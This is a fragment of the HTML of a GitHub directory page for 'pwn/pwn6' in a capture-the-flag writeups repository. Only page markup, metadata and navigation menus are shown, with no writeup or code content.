data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-c9f000e7f174.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>bluehensCTF-writeups/pwn/pwn6 at main · d4rkc0de-club/bluehensCTF-writeups · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="C9D7:345B:13800C9:13FB157:641219BE" data-pjax-transient="true"/><meta name="html-safe-nonce" content="87a51f327c49739d0a85af0c9d792e3fca4f0bebb3013743ebf6c756a4fa4bf1" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJDOUQ3OjM0NUI6MTM4MDBDOToxM0ZCMTU3OjY0MTIxOUJFIiwidmlzaXRvcl9pZCI6IjM5ODM1MjIzNzQxODQyMTI5MjYiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="769817a2171d388d15ea6a37a0e64ca011e5c10b88b06c6d80ee0590d79ee895" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:559787336" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="All our solutions for bluehens ctf. Contribute to d4rkc0de-club/bluehensCTF-writeups development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/089edb7d6ba6a9ecdc314f7661651baca817a8654ff19bca79314ae75f5de130/d4rkc0de-club/bluehensCTF-writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="bluehensCTF-writeups/pwn/pwn6 at main · d4rkc0de-club/bluehensCTF-writeups" /><meta name="twitter:description" content="All our solutions for bluehens ctf. Contribute to d4rkc0de-club/bluehensCTF-writeups development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/089edb7d6ba6a9ecdc314f7661651baca817a8654ff19bca79314ae75f5de130/d4rkc0de-club/bluehensCTF-writeups" /><meta property="og:image:alt" content="All our solutions for bluehens ctf. Contribute to d4rkc0de-club/bluehensCTF-writeups development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="bluehensCTF-writeups/pwn/pwn6 at main · d4rkc0de-club/bluehensCTF-writeups" /><meta property="og:url" content="https://github.com/d4rkc0de-club/bluehensCTF-writeups" /><meta property="og:description" content="All our solutions for bluehens ctf. Contribute to d4rkc0de-club/bluehensCTF-writeups development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="6ffaf5bc8a9e1bf3f935330f5a42569979e87256b13e29eade59f1bd367849db" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="ed6ef66a07203920b3d1b9ba62f82e7ebe14f0203cf59ccafb1926b52379fb59" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/d4rkc0de-club/bluehensCTF-writeups git https://github.com/d4rkc0de-club/bluehensCTF-writeups.git">
<meta name="octolytics-dimension-user_id" content="93008970" /><meta name="octolytics-dimension-user_login" content="d4rkc0de-club" /><meta name="octolytics-dimension-repository_id" content="559787336" /><meta name="octolytics-dimension-repository_nwo" content="d4rkc0de-club/bluehensCTF-writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="559787336" /><meta name="octolytics-dimension-repository_network_root_nwo" content="d4rkc0de-club/bluehensCTF-writeups" />
<link rel="canonical" href="https://github.com/d4rkc0de-club/bluehensCTF-writeups/tree/main/pwn/pwn6" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
